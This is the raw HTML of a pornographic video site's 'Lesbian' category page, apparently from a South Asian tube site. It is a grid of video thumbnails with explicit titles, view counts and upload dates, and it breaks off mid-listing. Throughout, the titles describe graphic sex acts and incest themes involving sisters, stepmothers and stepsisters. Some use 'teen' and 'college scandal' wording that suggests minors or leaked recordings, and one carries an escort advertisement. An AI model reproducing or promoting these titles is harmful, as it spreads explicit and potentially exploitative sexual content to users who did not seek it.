

--- FILE ---
content_type: text/html
request_url: https://1punjabisex.com/en/category/3866680/Lesbian/popular/1/
body_size: 17606
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjabi Sex - Enjoy Lesbian videos and hq with passionate desi action. </title>
    <link rel="alternate" hreflang="en" href="/en/category/3866680/Lesbian/popular/1/" />
 
    <link rel="canonical" href="https://1punjabisex.com/en/category/3866680/Lesbian/popular/1/" />
    <meta name="Description" content="Experience unbridled Punjabi Lesbian pleasure with Punjabi Sex. Enjoy passionate intimacy with premium adult videos." />
    <meta name="Keywords" content="Indian Xxx Vido, Indian Porn Movies Hd, Family Sex Story In Hindi, Free Indian Porn Video Tube, Porn With Indian Girl, Hindi Porn Side, Arab Pussy Girl, Www.Hindi Sex Film, Indian Sex Masala Clips"/>
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=3866680;</script>
<script src="/js/2qtuDspTW0xjUBzb5l.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
 <a href="/en/search/bWFsbHUgbGVzYmlhbg/" target="_self" title="mallu lesbian">mallu lesbian</a>  <a href="/en/search/YW5hbCBsZXNiaWFuIHN0cmFwb24/" target="_self" title="anal lesbian strapon">anal lesbian strapon</a>  <a href="/en/search/aW5kaWFuIGxlc2JpYW4gc2V4/" target="_self" title="indian lesbian sex">indian lesbian sex</a>  <a href="/en/search/SW5kaWFuIGxlc2JpYW4/" target="_self" title="Indian lesbian">Indian lesbian</a>  <a href="/en/search/QW1hdGV1ciBJbmRpYW4gTGVzYmlhbiBOaXBwbGVzIFRocmVlc29tZQ/" target="_self" title="Amateur Indian Lesbian Nipples Threesome">Amateur Indian Lesbian Nipples Threesome</a>  <a href="/en/search/b2thbGFtIGxlc2JpYW4gSW5kaWEgIC4gY29t/" target="_self" title="okalam lesbian India  . com">okalam lesbian India  . com</a>  
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1punjabisex.com" target="_self">
                        <img src="/assets/logo.png" alt="Punjabi Sex"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/category/3866680/Lesbian/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                        <a href="//indiantube.porn">Indiantube.porn<i class="iconic-monitor"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Lesbian @ Punjabi Sex #1 <span>978</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733621825591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani boy doing sex with her sister in home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:27</span>
                                <span class="thumb-views">947791</span>
                                <span class="thumb-added">17.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732472290852/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95587ee24" src="/thumbs/852/2705852732472290852_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Lesibian girls TikTok collections part:2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:21</span>
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">28.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637185417907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027aec2b3" src="/thumbs/907/3824942637185417907_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi lesbian sex in college campus</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:42</span>
                                <span class="thumb-views">106</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17377404868716899181/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f128f1a89e03ab6d" src="/thumbs/181/17377404868716899181_0.jpg"/>
                            </div>
                            <span class="thumb-desc">after sex me and my stepmom in bathroom - lesbian sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:32</span>
                                <span class="thumb-views">120</span>
                                <span class="thumb-added">2.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14730824855483990878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc6e6728a79e435e" src="/thumbs/878/14730824855483990878_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Naram Garam Indian Babes Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:09</span>
                                <span class="thumb-views">106</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732412316476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951f4cb3c" src="/thumbs/476/2705852732412316476_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian lesbian homemade</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:25</span>
                                <span class="thumb-views">228286</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7843317012165646550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6cd90f4452e958d6" src="/thumbs/550/7843317012165646550_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian College Girls Doing Lesbian Hottest Sex Masti, Latest Scandal in Hindi Language</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:51</span>
                                <span class="thumb-views">1284</span>
                                <span class="thumb-added">23.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3025278374462632477/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29fbf2a72884321d" src="/thumbs/477/3025278374462632477_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu housewife after massage enjoying with her gigolo l for massage & secret male luxury escorts contact <span class="__cf_email__" data-cfemail="b0c0c2d5ddd9c5ddddd1c3c3d5c5c2f0d7ddd1d9dc9ed3dfdd">[email&#160;protected]</span></span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:31</span>
                                <span class="thumb-views">138</span>
                                <span class="thumb-added">15.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8246264705463370520/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72709e0f1cfc4318" src="/thumbs/520/8246264705463370520_0.jpg"/>
                            </div>
                            <span class="thumb-desc">HD Two guys fucking a plump milf Desi Bengali Sex xxx porn ! Hanif pk and Shathi and Shapan</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:28</span>
                                <span class="thumb-views">1931</span>
                                <span class="thumb-added">23.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11421805743065697999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9e8267ced8f28ecf" src="/thumbs/999/11421805743065697999_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Village Bhabhi Ki Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:13</span>
                                <span class="thumb-views">129</span>
                                <span class="thumb-added">3.10.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6374355297367463493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5876425ec3b79645" src="/thumbs/493/6374355297367463493_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amazing Creamy Clit to Clit Tribbing Scissoring Compilation Clips - Khalessi 69</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:15</span>
                                <span class="thumb-views">619</span>
                                <span class="thumb-added">11.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5576714398686983174/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d647832eb8b3406" src="/thumbs/174/5576714398686983174_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Massage Rooms British Tamil Sahara Knite and Latina sweet oily tribbing</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:20</span>
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17703916231451839507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f5b0f2035cf58c13" src="/thumbs/507/17703916231451839507_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian Lust With Sensual Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:14</span>
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11080384975424464541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="99c56f6dc2c0269d" src="/thumbs/541/11080384975424464541_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Lesbian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:44</span>
                                <span class="thumb-views">33</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8793561222105037273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a0901575a3879d9" src="/thumbs/273/8793561222105037273_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I catch two Tamil lesbian enjoying with each other and fuck one of them - hunter Jav</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:28</span>
                                <span class="thumb-views">35</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5345507654911238088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a2f0ee3f31d9fc8" src="/thumbs/88/5345507654911238088_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sri lankan campus girl lesbian kella model is back ලෙස්බියන් කෙල්ල ආයෙමත්</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:45</span>
                                <span class="thumb-views">778</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7620988426003361547/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69c33098814b2f0b" src="/thumbs/547/7620988426003361547_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute Indian girl is mesmerised by her girlfriends sexy body so she wants to please her in bed</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">26:54</span>
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2571836450744853808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23b0ffa0330c6530" src="/thumbs/808/2571836450744853808_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:11</span>
                                <span class="thumb-views">30</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14644255973208576516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cb3ad93812fd5204" src="/thumbs/516/14644255973208576516_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen Tamil Lesbian Cutties Strapon Fucking Sharing Huge Toy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:03</span>
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3564135014617847017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="317659e985d414e9" src="/thumbs/17/3564135014617847017_0.jpg"/>
                            </div>
                            <span class="thumb-desc">early morning young wife fuck on festival best day xxx hot video</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:14</span>
                                <span class="thumb-views">28</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7046867180556677/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1909169f139185" src="/thumbs/677/7046867180556677_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Lesbian Fucking Each Cunt In Group Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:44</span>
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3095350020818759570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2af4e471ae666f92" src="/thumbs/570/3095350020818759570_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Lesbian Porn Movies</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:10</span>
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14160679562819371219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c484d7092ffb80d3" src="/thumbs/219/14160679562819371219_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian sex compilation with my horny stepsister - Porn in Spanish</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:05</span>
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12241039360018668640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9e0e8712f7cdc60" src="/thumbs/640/12241039360018668640_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Erotic Passionate Desi Girls Lesbian Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:09</span>
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3936646105278327764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36a1c6c6878a2bd4" src="/thumbs/764/3936646105278327764_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Homeless lesbian stepsister sucks first cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:27</span>
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3755472252744724997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="341e1e1dd4af7205" src="/thumbs/997/3755472252744724997_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nymphos girl can be fucked by two guys in the driving lesson Bengali sex desi Shathi khatun and hanif and Shapan pramanik</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:59</span>
                                <span class="thumb-views">198</span>
                                <span class="thumb-added">29.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4749413513453093875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41e94e6d50cfc3f3" src="/thumbs/875/4749413513453093875_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute lesbian stepsister licking the cute Vayolet's cunt - Porn in Spanish</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:15</span>
                                <span class="thumb-views">631</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731077707692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9026847ac" src="/thumbs/692/2705852731077707692_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian lesbian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:30</span>
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">13.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735040505410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee9bc642" src="/thumbs/410/2705852735040505410_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot indian girl homemade sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:38</span>
                                <span class="thumb-views">20935</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1236673495683835147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11298bfdfd60250b" src="/thumbs/147/1236673495683835147_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot sonali part 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">25</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17056375324118621080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ecb46afd1dd41b98" src="/thumbs/80/17056375324118621080_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Desi Lesbian Girls Sucking Each Other Milky Boob Shaved Cunt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:04</span>
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3060300279486651363/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a785ee3d8d49be3" src="/thumbs/363/3060300279486651363_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girls Passionate Kissing</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:44</span>
                                <span class="thumb-views">3995</span>
                                <span class="thumb-added">2.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1946381616491838318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b02efc49058bb6e" src="/thumbs/318/1946381616491838318_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Jessie Lee Teaches Codi Vore How To Kiss & Suck Her Crush, Which Shortly After Turns To A Hot 3some - BRAZZERS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:43</span>
                                <span class="thumb-views">178</span>
                                <span class="thumb-added">19.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18200335506750209223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc9494b6c0c67cc7" src="/thumbs/223/18200335506750209223_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian doctor wets her patient's cunt until she squirts - Porn in Spanish</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:30</span>
                                <span class="thumb-views">312</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8268200427525748736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72be8c7b6667b800" src="/thumbs/736/8268200427525748736_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Telugu dirty talks, hostel girls lesbian sex part 3</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:40</span>
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5396473808120896930/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ae4205634bedda2" src="/thumbs/930/5396473808120896930_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil two lesbian beautiful cute girl sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2609986650433001774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24388907bf92192e" src="/thumbs/774/2609986650433001774_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen Mumbai Teens Making Lesbian Love</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:19</span>
                                <span class="thumb-views">323</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4440469363681992732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d9fb75c1245201c" src="/thumbs/732/4440469363681992732_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sucking Sweet Lola's very hot pussy at dawn on Friday at Joao O Safado's house - Part 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:36</span>
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8542368381019206438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="768c96c87b2db326" src="/thumbs/438/8542368381019206438_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girls, Lesbian Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:03</span>
                                <span class="thumb-views">28</span>
                                <span class="thumb-added">2.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6447448055072572368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5979efd8966243d0" src="/thumbs/368/6447448055072572368_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian Tribbing Cunt Scissoring Porn For Women</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:44</span>
                                <span class="thumb-views">25</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13127190074646398611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b62d25d272550693" src="/thumbs/611/13127190074646398611_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Saudi Lesbian Sex With Two Passionate Lovers</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:50</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10997333027339467666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="989e601f3b3d7b92" src="/thumbs/666/10997333027339467666_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil beautiful star Sucharita and Tina trying Lesbian Sex. Sucking, Stripping, Moaning, Fucking, Fingering Hottest Film</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:56</span>
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">4.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734075700278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b51a0436" src="/thumbs/278/2705852734075700278_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistanis girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">139</span>
                                <span class="thumb-added">8.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5122753936870057738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4717ad9066dfa70a" src="/thumbs/738/5122753936870057738_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Lesbian Porn Films</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:42</span>
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9194988232427818021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7f9b29148bc1cc25" src="/thumbs/21/9194988232427818021_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian college students exchange their girlfriends and fucks hot and sucking beautiful boobs in home 02</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:15</span>
                                <span class="thumb-views">33</span>
                                <span class="thumb-added">23.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/518880988855697674/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7336f829d72810a" src="/thumbs/674/518880988855697674_0.jpg"/>
                            </div>
                            <span class="thumb-desc">XXX Indian Babes Licking Sucking Big Tits Nipples</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:43</span>
                                <span class="thumb-views">97</span>
                                <span class="thumb-added">20.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12430054568519635121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac806cc5d75590b1" src="/thumbs/121/12430054568519635121_0.jpg"/>
                            </div>
                            <span class="thumb-desc">18 Years Indian Lesbian Teens</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:05</span>
                                <span class="thumb-views">64</span>
                                <span class="thumb-added">23.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3144160992022877817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ba24dc38629d679" src="/thumbs/817/3144160992022877817_0.jpg"/>
                            </div>
